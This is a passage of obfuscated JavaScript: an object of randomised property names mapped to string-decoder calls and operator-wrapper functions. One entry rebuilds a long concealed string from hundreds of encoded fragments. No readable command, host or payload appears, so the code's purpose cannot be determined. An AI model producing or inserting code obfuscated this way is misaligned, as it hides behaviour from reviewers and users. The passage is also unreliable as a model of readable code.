QqvFa:a(2340,"a[[P"),LfaRz:a(2766,"asG]")+a(4007,"Ae7A")+a(6555,"6BVv"),buGYa:a(7361,"asG]")+a(3216,"(nbO"),BBwjt:a(1472,"7jne")+a(7511,"5%l$")+"d",vNsld:a(7593,"hC7^")+"id",bFzeB:a(6662,"\x26I2F")+a(6489,"0brt")+a(4004,"VnC\x26")+a(3072,"5%l$")+a(3992,"moDt")+a(5107,"Dqy\x26")+a(4877,"Eh$e")+"he",unJVr:a(6211,"05mX"),ocwKH:function(b,c){return b!==c},Xknzd:a(1030,"Ae7A"),ENWPh:function(b,c,f){return b(c,f)},hWFAE:function(b,c){return b+c},Kjudk:function(b,c){return b-c},eTeRc:function(b,c){return b(c)},
JeEZV:a(5600,"BI]6"),tYxXO:function(b,c,f,g,e){return b(c,f,g,e)},Wvgte:function(b,c){return b!==c},iaHwJ:a(7142,"Ltj]"),QRQra:a(2429,"A1nF"),WkoAJ:function(b,c){return b(c)},rTnna:function(b,c,f){return b(c,f)},icgva:function(b,c,f){return b(c,f)},hzWIT:function(b,c){return b===c},jOflx:function(b,c,f,g,e){return b(c,f,g,e)},VVOsa:function(b,c,f){return b(c,f)},tSapG:function(b,c){return b+c},bGWnC:function(b,c,f,g,e){return b(c,f,g,e)},AKEYa:function(b,c,f,g){return b(c,f,g)},pMoJo:function(b,c){return b==
c},rayBe:function(b,c){return b(c)},dNNtJ:function(b,c){return b(c)},DYRkn:function(b,c){return b+c},DHdti:function(b,c,f,g){return b(c,f,g)},QOtqf:function(b,c,f){return b(c,f)},VzjHE:function(b,c){return b!=c},faNoY:function(b,c){return b==c},uQVUO:function(b,c){return b>c},Kelvp:function(b,c){return b<c},nwIgw:a(6771,"y0Bz"),bgdJR:function(b,c,f,g){return b(c,f,g)},MEXoy:a(6934,"wcJg"),ooFUn:function(b,c){return b>=c},KGaTz:a(3377,"05mX"),ghzQR:function(b,c){return b===c},wcsTV:a(6532,"Ae7A"),
eJHsG:function(b,c){return b<=c},YLNio:function(b,c){return b*c},GZfqx:function(b,c){return b|c},cDlTz:function(b,c,f){return b(c,f)},OBDme:function(b,c){return b!==c},HiTda:a(1769,"Dqy\x26"),SXPgV:a(6402,"JAiN"),mqmSF:a(5570,"aOvk"),hXzjn:function(b,c){return b<c},dfgpy:a(664,"VnC\x26"),GTeAk:function(b,c){return b==c},EkSXR:a(3504,"UFK4"),kydIs:a(6899,"7jne"),mjVvY:function(b,c){return b<c},sWISR:a(3309,"X0A3"),AKaQz:function(b,c,f){return b(c,f)},xYBNn:a(4024,"lz^d"),SbSdX:a(1958,"ZSy6"),NJMxC:a(2889,
"Dqy\x26")+a(2611,"asG]")+a(3644,"Ae7A")+a(1364,"asG]"),SJGox:function(b,c){return b(c)},bTvID:function(b,c){return b+c},KymXp:a(2664,"01mm")+a(5342,"X0A3")+a(5192,"hC7^")+a(5560,"(nbO")+a(4413,"gSsi")+"-",NKfoR:function(b,c){return b===c},zQGXM:a(2669,"Eh$e"),MsgJU:a(524,"wcJg"),fRtzo:function(b,c){return b*c},dtLEg:function(b,c){return b*c},CZlyM:function(b,c){return b+c},vHAyZ:function(b,c){return b+c},lKUZO:a(4813,"Ltj]"),KTTVL:a(4840,"X#MY")+"h ",lmHOq:function(b,c,f){return b(c,f)},IPLzA:function(b,
c){return b(c)},RWPXe:a(6973,"BI]6"),wRYtE:function(b,c){return b>c},KPfxo:function(b,c,f){return b(c,f)},ZRpDl:function(b,c){return b+c},Hvzov:function(b,c){return b+c},jKSgY:function(b,c,f,g){return b(c,f,g)},qEYCb:function(b,c,f,g){return b(c,f,g)},RfYHP:a(6108,"X0A3")+a(662,"xD()"),fdVsa:function(b,c){return b<c},svfuW:function(b,c){return b+c},rIhAA:a(1778,"^wvj"),PJHrk:function(b,c,f,g,e){return b(c,f,g,e)},HwsHx:a(3820,"hbw*")+a(7069,"VnC\x26")+a(7012,"Dqy\x26")+a(1387,"5%l$")+a(4338,"wcJg")+
a(3383,"01mm")+a(6052,"Dqy\x26")+a(4799,"a[[P")+a(7022,"ZSy6")+a(1786,"ke[X")+a(5782,"Ae7A")+a(579,"0brt")+a(3210,"aOvk")+a(2161,")h(u")+a(2223,"w00(")+a(5699,"BI]6")+a(2654,"BI]6")+a(6891,"ke[X")+a(5751,"xD()")+a(5799,"Hr19")+a(5026,"y0Bz")+a(3991,"aOvk")+a(3779,"Dqy\x26")+a(1780,"moDt")+a(1086,"5%l$")+a(919,"xD()")+a(5779,")h(u")+a(2072,"0brt")+a(4960,"^wvj")+a(3390,"\x26I2F")+a(6744,"hC7^")+a(5532,"Ltj]")+a(1491,"0brt")+a(3252,"4bvr")+a(5730,"4bvr")+a(5371,"JAiN")+a(4913,"VnC\x26")+a(5147,"6BVv")+
a(6090,"Dqy\x26")+a(6645,"\x26I2F")+a(4801,"y0Bz")+a(7451,"@]\x26a")+a(6750,"UFK4")+a(4929,"BI]6")+a(2091,"X#MY")+a(5849,"UFK4")+a(1347,"6BVv")+a(865,"A1nF")+a(2046,"@]\x26a")+a(1813,"JAiN")+a(3390,"\x26I2F")+a(3936,"cda]")+a(3079,"hC7^")+a(350,"zqqy")+a(6159,"JGO]")+a(6065,"ke[X")+a(2331,"E$Bk")+a(2338,"xD()")+a(5641,"aOvk")+a(1451,"@]\x26a")+a(6915,"Ae7A")+a(2003,"05mX")+a(5049,"wcJg")+a(1584,"Ae7A")+a(6296,"ZSy6")+a(227,"cda]")+a(2237,"asG]")+a(6338,"\x26I2F")+a(4911,"Dqy\x26")+a(276,"xD()")+a(425,
"cda]")+a(4352,"asG]")+a(1894,"Ltj]")+a(2413,"X#MY")+a(3530,"X#MY")+a(7125,"gSsi")+a(5951,"w00(")+a(2895,"Eh$e")+a(4997,"JGO]")+a(7002,"(nbO")+a(1154,"aOvk")+a(6627,"v%r(")+a(2543,"hbw*")+a(262,"*h51")+a(3467,"gSsi")+a(1830,"Dqy\x26")+a(433,"4bvr")+a(5472,"@]\x26a")+a(1759,"Ltj]")+a(4327,"a[[P")+a(6360,"Hr19")+a(6395,")h(u")+a(2420,"w00(")+a(438,"xD()")+a(6831,"v%r(")+a(4072,"X0A3")+a(6003,"moDt")+a(6170,"hbw*")+a(6536,"ke[X")+a(3338,"hC7^")+a(5436,"a[[P")+a(3438,")h(u")+a(6039,"gSsi")+a(3580,"A1nF")+
a(2118,"cda]")+a(7008,"05mX"),xJjqW:function(b,c,f,g){return b(c,f,g)},jsmBn:a(713,"Gcva"),YAkqj:a(3661,"01mm"),PLSjG:function(b,c){return b<c},XXAXx:function(b,c){return b===c},bXoVf:function(b,c){return b&&c},haEkp:function(b,c){return b(c)},fiOFQ:a(6376,")h(u"),MsJRX:function(b,c){return b<c},qpeYG:function(b,c){return b(c)},VhzKL:function(b,c){return b<c},VKXEx:function(b,c){return b<c},jsHWQ:function(b,c){return b*c},iOShT:function(b,c){return b+c},SxdgA:function(b,c){return b<=c},hIAlh:function(b,
c){return b(c)},kFJii:function(b,c){return b*c},JBgtM:function(b,c,f,g){return b(c,f,g)},qBQfx:function(b){return b()},hRyPg:function(b,c){return b==c},giGOU:function(b,c){return b===c},BtUpc:a(1382,"4bvr"),vCwNO:a(2030,"4bvr"),ZliHH:function(b,c){return b!==c},YUrfD:a(6922,"5%l$"),fJoEK:function(b,c){return b*c},SJTFe:function(b,c){return b>c},Lnsto:function(b,c){return b>c},hAnXq:a(6609,"Oc^3")+a(6656,"w00(")+a(5932,"X0A3")+a(4710,"y0Bz"),qrBik:function(b){return b()},KDyqp:a(2987,"asG]"),hcyps:a(4134,
")DvJ")+a(6775,"zqqy"),yXLJs:a(1605,"a[[P")+a(540,"k%kZ")+a(2731,"BI]6")+a(412,"moDt")+a(580,"@]\x26a")+a(6193,"UFK4")+a(2579,"moDt")+a(2029,"Dqy\x26")+a(4410,"xD()")+a(1446,"hC7^")+a(2048,"y0Bz")+a(2796,"Gcva")+a(1187,"w00(")+a(1094,"\x26I2F")+a(2499,"0brt")+a(2190,"k%kZ")+a(4523,"UFK4")+a(6378,"*h51")+a(2915,"JGO]")+a(5124,"stUf")+a(2242,"7jne")+a(5092,"BI]6")+a(3881,"w00(")+a(3772,"JAiN")+a(3087,"k%kZ")+a(3104,"Gcva")+a(962,"y0Bz")+a(6384,"a[[P")+a(4213,"a[[P")+a(3645,"cda]")+a(7582,"a[[P")+a(2587,
"wcJg")+a(4984,"cda]")+a(5975,"asG]")+a(4417,"@]\x26a")+a(3255,"5%l$")+a(5115,"a[[P")+a(1717,"v%r(")+a(4389,"v%r(")+a(3253,"4bvr")+a(5315,"Dqy\x26")+a(5293,"^wvj")+a(2397,"xD()")+a(301,"01mm")+a(2460,"5%l$")+a(3050,"cda]")+a(3930,"y0Bz")+a(6939,"0brt")+a(2458,"7jne")+a(1286,"F90B")+a(357,"k%kZ")+a(6865,"(nbO")+a(6054,"X0A3")+a(5962,"6BVv")+a(1111,"F90B")+a(5329,"01mm")+a(7575,"aOvk")+a(920,"aOvk")+a(2617,"k%kZ")+a(4517,"aOvk")+a(3036,"\x26I2F")+a(2472,")DvJ")+a(1880,"7jne")+a(7129,"asG]")+a(7279,
"7jne")+a(4259,"E$Bk")+a(3790,"A1nF")+a(2620,"5%l$")+a(1693,"Ltj]")+a(7248,"*h51")+a(4378,"hbw*")+a(2962,"xD()")+a(2575,"wcJg")+a(1779,"05mX")+a(6487,"\x26I2F")+a(1938,"a[[P")+a(5616,"gSsi")+a(4130,")DvJ")+a(3133,"F90B")+a(5587,")h(u")+a(3219,"7jne")+a(871,"ke[X")+a(1869,"gSsi")+a(5722,"stUf")+a(5118,"5%l$")+a(2117,"xD()")+a(7366,"xD()")+a(348,"0brt")+a(5430,"X0A3")+a(1948,"JGO]")+a(3666,"w00(")+a(404,"A1nF")+a(1989,"ke[X")+a(2608,"*h51")+a(3712,"(nbO")+a(2457,"hC7^")+a(6968,"*h51")+a(4856,"Oc^3")+
a(395,"y0Bz")+a(752,"Oc^3")+a(6483,"lz^d")+a(4170,")h(u")+a(6897,"JAiN")+a(4358,"JGO]")+a(4988,"E$Bk")+a(2688,"Ae7A")+a(2832,"VnC\x26")+a(281,"moDt")+a(5100,"4bvr")+a(6176,"E$Bk")+a(1663,"JAiN")+a(6218,"moDt")+a(3028,"@]\x26a")+a(7326,"E$Bk")+a(6932,"xD()")+a(2131,"ke[X")+a(7030,"JAiN")+a(2597,"E$Bk")+a(765,"Oc^3")+a(2447,"a[[P")+a(301,"01mm")+a(6728,"VnC\x26")+a(2668,"stUf")+a(4331,"Ae7A")+a(4725,"Gcva")+a(2306,"aOvk")+a(5660,"lz^d")+a(3831,"asG]")+a(1102,"5%l$")+a(6820,"moDt")+a(3760,"a[[P")+a(6679,
"7jne")+a(6884,"01mm")+a(1560,"Eh$e")+a(5709,")DvJ")+a(4499,"A1nF")+a(3695,"ZSy6")+a(5575,"7jne")+a(6793,"cda]")+a(4780,"05mX")+a(1261,"cda]")+a(2183,"4bvr")+a(2491,"Ae7A")+a(1190,"Oc^3")+a(4234,"Gcva")+a(4616,"Gcva")+a(5033,"Gcva")+a(7250,"w00(")+a(761,"VnC\x26")+a(2334,"(nbO")+a(5494,"*h51")+a(1671,"Oc^3")+a(2147,"hC7^")+a(3995,"Ltj]")+a(2710,"cda]")+a(3774,"a[[P")+a(7403,"Ltj]")+a(3121,"Oc^3")+a(2080,"v%r(")+a(5016,"VnC\x26")+a(2844,")h(u")+a(3771,"zqqy")+a(5427,"X#MY")+a(3306,"@]\x26a")+a(7237,
"Hr19")+a(4954,"Gcva")+a(2659,"JGO]")+a(2535,"moDt")+a(5528,"Gcva")+a(3151,"Eh$e")+a(7038,"wcJg")+a(1087,"6BVv")+a(4589,"(nbO")+a(2247,"k%kZ")+a(3554,"E$Bk")+a(2962,"xD()")+a(1999,"F90B")+a(5815,"7jne")+a(2408,"k%kZ")+a(5790,")h(u")+a(3246,"BI]6")+a(821,"X0A3")+a(5704,"y0Bz")+a(2888,"moDt")+a(3195,"Ae7A")+a(5197,"\x26I2F")+a(6313,"cda]")+a(1416,"Dqy\x26")+a(6462,"Oc^3")+a(4680,"F90B")+a(2629,"\x26I2F")+a(4612,"\x26I2F")+a(1923,"Ltj]")+a(421,"a[[P")+a(5690,"Ltj]")+a(5375,"0brt")+a(3452,"v%r(")+a(6199,
"E$Bk")+a(7473,"6BVv")+a(3224,"VnC\x26")+(a(1981,"01mm")+a(2403,"Ltj]")+a(1271,"zqqy")+a(3389,"wcJg")+a(2276,"7jne")+a(946,"y0Bz")+a(4689,"y0Bz")+a(1116,"cda]")+a(4482,"6BVv")+a(1073,"Ltj]")+a(2081,"ZSy6")+a(5277,"Gcva")+a(4276,"ZSy6")+a(6552,"hbw*")+a(3739,"Eh$e")+a(6098,"hbw*")+a(3425,"asG]")+a(1422,"lz^d")+a(7180,"ke[X")+a(6019,"w00(")+a(567,"zqqy")+a(4688,"6BVv")+a(5546,")DvJ")+a(6618,"@]\x26a")+a(6988,"7jne")+a(1500,"JGO]")+a(1698,"5%l$")+a(3445,"aOvk")+a(6416,"7jne")+a(6392,"hbw*")+a(5306,"Ae7A")+
a(925,"(nbO")+a(4981,"stUf")+a(6137,"Eh$e")+a(2637,"5%l$")+a(1624,"Dqy\x26")+a(5551,"JGO]")+a(7540,"a[[P")+a(2645,"\x26I2F")+a(4090,"05mX")+a(6722,"F90B")+a(4300,"JGO]")+a(4682,"0brt")+a(2553,"asG]")+a(5806,"xD()")+a(2898,"v%r(")+a(5315,"Dqy\x26")+a(5850,"Dqy\x26")+a(2684,"hbw*")+a(1544,"BI]6")+a(3918,"^wvj")+a(4446,"xD()")+a(7154,"5%l$")+a(3599,"k%kZ")+a(2524,"k%kZ")+a(6180,"Oc^3")+a(5309,"UFK4")+a(2738,"X#MY")+a(4492,"JAiN")+a(2537,"a[[P")+a(1947,"JAiN")+a(3130,"lz^d")+a(536,"JAiN")+a(5705,"*h51")+
a(5005,"Oc^3")+a(539,"w00(")+a(2971,"asG]")+a(2532,"*h51")+a(7300,"*h51")+a(5887,"E$Bk")+a(6209,"stUf")+a(3158,"moDt")+a(7283,"gSsi")+a(6689,"@]\x26a")+a(2778,"v%r(")+a(6031,"05mX")+a(6873,"aOvk")+a(1750,"v%r(")+a(591,"a[[P")+a(6466,"UFK4")+a(4369,"stUf")+a(2786,"@]\x26a")+a(4184,"w00(")+a(3732,"4bvr")+a(5131,"A1nF")+a(1304,"5%l$")+a(3830,"(nbO")+a(5301,"Oc^3")+a(883,"hbw*")+a(2100,"Hr19")+a(2065,"UFK4")+a(4681,"F90B")+a(650,"(nbO")+a(2197,"*h51")+a(3109,"aOvk")+a(3861,"lz^d")+a(4120,"0brt")+a(4558,
"\x26I2F")+a(6759,"01mm")+a(2092,"JAiN")+a(6143,"xD()")+a(1657,"stUf")+a(326,"Ae7A")+a(3833,"0brt")+a(4150,"F90B")+a(7284,"4bvr")+a(1796,"05mX")+a(2164,"BI]6")+a(5616,"gSsi")+a(2946,")DvJ")+a(2805,"Hr19")+a(1423,"hbw*")+a(4957,"v%r(")+a(855,"@]\x26a")+a(652,"w00(")+a(1728,"JGO]")+a(1108,"6BVv")+a(5880,"5%l$")+a(944,"ZSy6")+a(4582,"01mm")+a(1065,"(nbO")+a(7174,"gSsi")+a(5003,"4bvr")+a(3570,"5%l$")+a(1761,"cda]")+a(4854,"v%r(")+a(3608,"asG]")+a(4549,"ke[X")+a(2392,"6BVv")+a(3373,"cda]")+a(2352,"*h51")+
a(6397,"E$Bk")+a(4457,"Ae7A")+a(3531,"Gcva")+a(2227,"UFK4")+a(661,"JGO]")+a(3878,"A1nF")+a(5614,"wcJg")+a(3440,"ZSy6")+a(4564,")h(u")+a(677,"Oc^3")+a(6691,"(nbO")+a(720,"Dqy\x26")+a(2260,"moDt")+a(3747,"UFK4")+a(3244,"asG]")+a(871,"ke[X")+a(3719,"Dqy\x26")+a(1877,"X#MY")+a(3173,"7jne")+a(4416,"cda]")+a(1627,"^wvj")+a(1132,"asG]")+a(6695,"cda]")+a(7606,"xD()")+a(6230,"k%kZ")+a(2926,"Dqy\x26")+a(530,"y0Bz")+a(5160,"X0A3")+a(3821,"ke[X")+a(2801,"xD()")+a(1427,"hbw*")+a(912,"w00(")+a(816,"a[[P")+a(3303,
"BI]6")+a(5128,"5%l$")+a(1398,"*h51")+a(3848,"zqqy")+a(7251,"F90B")+a(6216,"gSsi")+a(3739,"Eh$e")+a(6800,"7jne")+a(5075,"Ae7A")+a(4860,"05mX")+a(530,"y0Bz")+a(5670,"5%l$")+a(3034,"01mm")+a(6084,"0brt")+a(1957,"05mX")+a(1890,"(nbO")+a(1831,"F90B")+a(5572,"5%l$")+a(536,"JAiN")+a(877,"Eh$e")+a(3289,"a[[P")+a(837,"0brt")+a(5002,"y0Bz")+a(5556,"\x26I2F")+a(2613,"hC7^")+a(4809,"0brt")+a(4328,"0brt")+a(6436,"ke[X")+a(6752,"Ae7A")+a(2536,"hbw*")+a(6612,"v%r(")+a(2500,"F90B")+a(6377,"X0A3")+a(1521,"y0Bz")+
a(4852,"hbw*")+a(4728,"6BVv"))+(a(712,"BI]6")+a(1464,"wcJg")+a(4843,"\x26I2F")+a(4543,"*h51")+a(6194,"F90B")+a(2127,"Ae7A")+a(3587,"Eh$e")+a(4735,"zqqy")+a(7026,"05mX")+a(1112,"7jne")+a(3569,"ke[X")+a(502,"01mm")+a(4069,"zqqy")+a(2604,"VnC\x26")+a(6499,"6BVv")+a(6387,"ZSy6")+a(1023,"0brt")+a(702,"w00(")+a(730,"Gcva")+a(3118,"hC7^")+a(6847,"hbw*")+a(2295,"k%kZ")+a(6509,"Eh$e")+a(2572,"Hr19")+a(3758,"VnC\x26")+a(6716,"wcJg")+a(959,"hbw*")+a(3622,"X0A3")+a(368,"*h51")+a(6308,"w00(")+a(1930,"Gcva")+a(5326,
"cda]")+a(1956,"moDt")+a(6449,"JAiN")+a(6626,"Hr19")+a(6896,"5%l$")+a(7421,"Ltj]")+a(5063,"Gcva")+a(5739,"\x26I2F")+a(2547,"X0A3")+a(5980,"moDt")+a(3658,"7jne")+a(297,"A1nF")+a(1059,"7jne")+a(909,"a[[P")+a(5967,"Hr19")+a(4310,")h(u")+a(734,"v%r(")+a(720,"Dqy\x26")+a(7314,"UFK4")+a(2577,"@]\x26a")+a(1223,"asG]")+a(5010,"w00(")+a(1165,")h(u")+a(2151,"Gcva")+a(5420,"Oc^3")+a(4290,"Oc^3")+a(3849,"moDt")+a(5771,"Ltj]")+a(2757,"05mX")+a(1682,"xD()")+a(5979,"A1nF")+a(442,"*h51")+a(4071,"wcJg")+a(887,")DvJ")+
a(5251,"F90B")+a(4627,"0brt")+a(4828,"moDt")+a(5852,"UFK4")+a(5168,"0brt")+a(3346,"v%r(")+a(1129,"\x26I2F")+a(4468,"E$Bk")+a(1725,"xD()")+a(931,"cda]")+a(3283,"lz^d")+a(4117,")h(u")+a(2280,"hC7^")+a(725,"X0A3")+a(2957,"w00(")+a(5486,"X#MY")+a(5422,"cda]")+a(4895,"Oc^3")+a(2157,"Hr19")+a(4830,"E$Bk")+a(5640,"X0A3")+a(7240,"7jne")+a(306,"UFK4")+a(6460,"*h51")+a(7102,"UFK4")+a(3998,"E$Bk")+a(1732,"4bvr")+a(6346,"hbw*")+a(7432,"VnC\x26")+a(4928,"05mX")+a(6824,"a[[P")+a(5159,"JAiN")+a(484,"ke[X")+a(975,
")h(u")+a(7196,"Oc^3")+a(4894,"w00(")+a(7236,"Hr19")+a(6602,")h(u")+a(1583,"^wvj")+a(6959,"v%r(")+a(5564,"BI]6")+a(5917,"moDt")+a(1518,"aOvk")+a(7574,"Ae7A")+a(2900,"hbw*")+a(597,"zqqy")+a(7192,"^wvj")+a(5469,"BI]6")+a(4229,"F90B")+a(4734,"ke[X")+a(5494,"*h51")+a(5811,"Oc^3")+a(4222,"F90B")+a(1248,"Ae7A")+a(481,"ke[X")+a(1492,"4bvr")+a(5402,"hC7^")+a(4299,"JGO]")+a(871,"ke[X")+a(3102,"Eh$e")+a(2053,"moDt")+a(6087,"gSsi")+a(1350,"zqqy")+a(4113,"VnC\x26")+a(5866,"k%kZ")+a(1739,"01mm")+a(5445,"aOvk")+
a(3812,"0brt")+a(4316,"(nbO")+a(5838,"k%kZ")+a(3932,"Ltj]")+a(606,"moDt")+a(6876,")h(u")+a(4050,"BI]6")+a(4770,"Oc^3")+a(2380,"Gcva")+a(7459,"k%kZ")+a(468,"JAiN")+a(1586,"X#MY")+a(566,"Eh$e")+a(2419,"ZSy6")+a(6909,"X0A3")+a(3348,"aOvk")+a(7434,"5%l$")+a(4997,"JGO]")+a(6696,"\x26I2F")+a(878,"(nbO")+a(2460,"5%l$")+a(5683,"moDt")+a(1096,"hbw*")+a(3665,"xD()")+a(3101,"5%l$")+a(5105,"\x26I2F")+a(4589,"(nbO")+a(1009,"gSsi")+a(6269,"gSsi")+a(3318,"y0Bz")+a(3940,"Dqy\x26")+a(3450,"Ltj]")+a(4933,"Ltj]")+a(6523,
"UFK4")+a(3305,"k%kZ")+a(2614,"6BVv")+a(6844,"*h51")+a(6624,"lz^d")+a(2455,"4bvr")+a(2875,"hC7^")+a(1131,"xD()")+a(902,"F90B")+a(7062,"aOvk")+a(2625,"F90B")+a(1442,")DvJ")+a(673,"moDt")+a(1240,"^wvj")+a(5415,"aOvk")+a(858,")h(u")+a(3386,"\x26I2F")+a(2809,"6BVv")+a(5309,"UFK4")+a(2666,"w00(")+a(7105,"wcJg")+a(4607,"lz^d")+a(5220,"05mX")+a(5774,"E$Bk")+a(673,"moDt")+a(6924,"cda]")+a(4715,")DvJ")+a(5067,"4bvr")+a(612,"gSsi")+a(7193,"@]\x26a")+a(2354,"JAiN")+a(1060,"Ae7A")+a(6569,"ZSy6")+a(4198,"4bvr")+
a(6809,"^wvj"))+(a(3754,"UFK4")+a(3769,"5%l$")+a(1635,"UFK4")+a(2968,"a[[P")+a(5667,"v%r(")+a(6174,"7jne")+a(4341,"wcJg")+a(3090,"cda]")+a(3339,"UFK4")+a(4097,"X0A3")+a(4627,"0brt")+a(4351,"6BVv")+a(7265,"Oc^3")+a(6589,")h(u")+a(3198,"Gcva")+a(3751,"@]\x26a")+a(3588,"stUf")+a(1915,"ZSy6")+a(327,"E$Bk")+a(3541,"Gcva")+a(593,"cda]")+a(7009,")h(u")+a(7368,"UFK4")+a(6433,"xD()")+a(642,"zqqy")+a(1723,"VnC\x26")+a(2453,"Dqy\x26")+a(4999,"stUf")+a(7239,"aOvk")+a(1988,"UFK4")+a(655,"ZSy6")+a(4020,"Ae7A")+
a(1122,"w00(")+a(5681,"JGO]")+a(6204,"@]\x26a")+a(4371,"ZSy6")+a(2703,"F90B")+a(4448,"ke[X")+a(4390,"y0Bz")+a(2992,"Hr19")+a(5073,"JAiN")+a(2191,"asG]")+a(2573,"aOvk")+a(4470,"Eh$e")+a(6324,")DvJ")+a(5077,"aOvk")+a(750,"w00(")+a(2505,"X0A3")+a(5308,"Ltj]")+a(4121,"JAiN")+a(6063,"VnC\x26")+a(6115,"A1nF")+a(5750,"stUf")+a(3689,"0brt")+a(2047,"ZSy6")+a(2509,"\x26I2F")+a(3786,"\x26I2F")+a(1534,"4bvr")+a(5232,"JAiN")+a(835,"Ltj]")+a(2275,"X0A3")+a(5973,"y0Bz")+a(2343,"6BVv")+a(2896,"asG]")+a(4768,"X0A3")+
a(7477,"7jne")+a(6838,"6BVv")+a(5512,"5%l$")+a(5922,"Gcva")+a(2644,"Ae7A")+a(7007,"0brt")+a(6810,"ke[X")+a(6026,"X0A3")+a(5803,"aOvk")+a(1308,"k%kZ")+a(4458,"zqqy")+a(6492,"zqqy")+a(2751,"(nbO")+a(6742,"BI]6")+a(6009,"Eh$e")+a(6963,"\x26I2F")+a(6110,"(nbO")+a(3185,"^wvj")+a(7566,"moDt")+a(7276,"Dqy\x26")+a(4140,"A1nF")+a(4892,"5%l$")+a(956,"^wvj")+a(3744,"Ae7A")+a(5619,"y0Bz")+a(3182,"BI]6")+a(2942,"a[[P")+a(6851,"hC7^")+a(5398,"Hr19")+a(5946,"Eh$e")+a(7256,"y0Bz")+a(4917,"7jne")+a(1762,"F90B")+a(4944,
"Hr19")+a(4042,")DvJ")+a(3027,"Ltj]")+a(700,"k%kZ")+a(3528,"Eh$e")+a(1114,"X0A3")+a(6842,"05mX")+a(5931,"y0Bz")+a(6561,"X#MY")+a(5172,"k%kZ")+a(989,"moDt")+a(7212,"moDt")+a(1571,"aOvk")+a(7174,"gSsi")+a(1603,"moDt")+a(1977,"k%kZ")+a(2470,"xD()")+a(4615,"6BVv")+a(5996,"05mX")+a(1936,"X0A3")+a(5585,"VnC\x26")+a(6474,"Ltj]")+a(6156,"aOvk")+a(406,"hC7^")+a(4880,"hbw*")+a(3077,"E$Bk")+a(407,"ke[X")+a(3435,"Hr19")+a(6129,"Eh$e")+a(623,"asG]")+a(7188,"zqqy")+a(5843,")h(u")+a(6576,"E$Bk")+a(4571,"stUf")+
a(3700,"Ltj]")+a(1244,"hC7^")+a(2451,"stUf")+a(422,"xD()")+a(3970,"4bvr")+a(3902,"hC7^")+a(4876,")DvJ")+a(2940,"5%l$")+a(3378,"Gcva")+a(1181,"lz^d")+a(2323,"lz^d")+a(1765,"v%r(")+a(3393,"Eh$e")+a(5179,"aOvk")+a(6297,"JGO]")+a(5659,"Hr19")+a(3867,"moDt")+a(3505,"moDt")+a(7104,"asG]")+a(2359,"X0A3")+a(1244,"hC7^")+a(4686,"ZSy6")+a(1384,"hbw*")+a(4632,"6BVv")+a(3362,"0brt")+a(3648,"JGO]")+a(3416,"JAiN")+a(2785,"hbw*")+a(3886,"0brt")+a(7113,"stUf")+a(4079,"Gcva")+a(7486,"lz^d")+a(1093,"(nbO")+a(1511,
"X#MY")+a(461,"01mm")+a(2870,"@]\x26a")+a(509,"Eh$e")+a(1884,"JAiN")+a(1916,"y0Bz")+a(5390,"stUf")+a(1523,"ZSy6")+a(5656,"zqqy")+a(5452,"cda]")+a(2847,"01mm")+a(1214,"Ae7A")+a(7496,"^wvj")+a(1519,"ZSy6")+a(979,"y0Bz")+a(2815,"xD()")+a(5763,"VnC\x26")+a(3581,"gSsi")+a(7177,"*h51")+a(4005,"VnC\x26")+a(2232,"5%l$")+a(5088,"UFK4")+a(334,"@]\x26a")+a(1336,"@]\x26a")+a(7443,")DvJ")+a(6588,")DvJ")+a(4489,"6BVv")+a(1534,"4bvr")+a(852,"v%r(")+a(1509,"xD()")+a(2840,"Gcva")+a(249,"4bvr")+a(3556,"Hr19")+a(1970,
"hbw*")+a(4407,"y0Bz"))+(a(1293,"a[[P")+a(4201,"BI]6")+a(875,"0brt")+a(2918,"Eh$e")+a(7577,"a[[P")+a(5464,"7jne")+a(240,"JAiN")+a(6027,"hbw*")+a(6493,"wcJg")+a(6380,"wcJg")+a(5723,"cda]")+a(1548,"05mX")+a(4168,"JGO]")+a(4934,"05mX")+a(6507,"4bvr")+a(7211,"moDt")+a(6327,"zqqy")+a(7160,"01mm")+a(1346,"A1nF")+a(6901,"05mX")+a(1807,"Hr19")+a(5673,"wcJg")+a(6601,")h(u")+a(2107,"zqqy")+a(1493,"E$Bk")+a(5435,"@]\x26a")+a(551,"5%l$")+a(5701,"JGO]")+a(5715,"gSsi")+a(2599,"A1nF")+a(224,"JAiN")+a(2261,"a[[P")+
a(1240,"^wvj")+a(4599,"a[[P")+a(6944,"0brt")+a(3746,"^wvj")+a(566,"Eh$e")+a(3012,"7jne")+a(746,"JAiN")+a(1433,"E$Bk")+a(2384,"Hr19")+a(5097,"Gcva")+a(1785,"a[[P")+a(2960,"Eh$e")+a(3221,"JGO]")+a(4551,"w00(")+a(1967,"y0Bz")+a(3947,"A1nF")+a(6438,"7jne")+a(4342,"zqqy")+a(6575,"ZSy6")+a(5832,"ke[X")+a(4938,"JGO]")+a(1626,"X#MY")+a(3835,"JAiN")+a(3465,"\x26I2F")+a(4450,"wcJg")+a(2134,"VnC\x26")+a(511,"Oc^3")+a(5076,"5%l$")+a(2300,"A1nF")+a(3613,"moDt")+a(1281,"Hr19")+a(5758,"X0A3")+a(6254,"^wvj")+a(3688,
"JAiN")+a(1117,"A1nF")+a(5322,"a[[P")+a(4057,"hbw*")+a(6513,"Hr19")+a(6649,"BI]6")+a(5576,"JAiN")+a(4143,"aOvk")+a(3604,"JGO]")+a(351,"aOvk")+a(4026,"a[[P")+a(5615,"lz^d")+a(4898,"Dqy\x26")+a(5142,"4bvr")+a(5288,"aOvk")+a(5321,"Eh$e")+a(2736,"Oc^3")+a(1028,")DvJ")+a(7082,"stUf")+a(7058,"F90B")+a(7325,"Oc^3")+a(7159,"4bvr")+a(2130,"X#MY")+a(3328,"6BVv")+a(6457,"zqqy")+a(6475,"hbw*")+a(4849,"VnC\x26")+a(3958,"v%r(")+a(1056,"BI]6")+a(2017,"UFK4")+a(6850,"xD()")+a(4279,"hbw*")+a(6289,"01mm")+a(3194,"X#MY")+
